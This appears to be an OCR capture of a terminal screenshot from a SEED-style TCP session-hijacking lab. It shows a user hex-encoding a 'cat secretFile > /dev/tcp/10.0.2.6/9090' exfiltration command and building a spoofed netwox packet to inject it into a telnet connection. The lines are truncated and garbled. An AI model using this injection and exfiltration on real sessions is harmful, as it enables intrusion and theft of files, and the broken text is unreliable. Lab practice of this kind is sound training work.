 openssl-1.0.1
openssl_1.0.1-4u
penssl_1.0.1-4u
nssl_1.0.1.or
2.6/90
seed@Attacker(10.0.2.6):~$ phyton
No command 'phyton' found, did you mean:
Command 'photon' from package 'photon' (unive
phyton: command not found
seed@Attacker(10.0.2.6):~$ python
Python 2.7.3 (default, Apr 10 2013, 05:46:21)
[GCC 4.6.3] on linux2
Type "help", "copyright", "credits" or "licens
>>> "\ncat secretFile > /dev/tcp/10.0.2.6/9090\
'0a6361742073656372657446696c65203e202f6465762f
62f393039300a'
>>> "\ncat secretFile > /dev/tcp/10.0.2.6/9090\
'0a6361742073656372657446696c65203e202f6465762f
62f393039300a'
>>> sudo netwox 40 --ip4-src "10.0.2.4" --ip4-ds
t "23" --tcp-src "37827" --tcp-seqnum "972066535
--tcp-data 0a6361742073656372657446696c65203e202
02e302e322e362f393039300a
File "<stdin>", line 1
sudo netwox 40 --ip4-src "10.0.2.4" --ip4-dst
t "23" --tcp-src "37827" --tcp-seqnum "972066535"
--tcp-data 0a6361742073656372657446696c65203e202f
02e302e322e362f393039300a
^
0030 00 8c a2 04 00 00 01 01 08 0a 00 88 38 04 00 2a ........ ....8..*
0040 65 b7 e.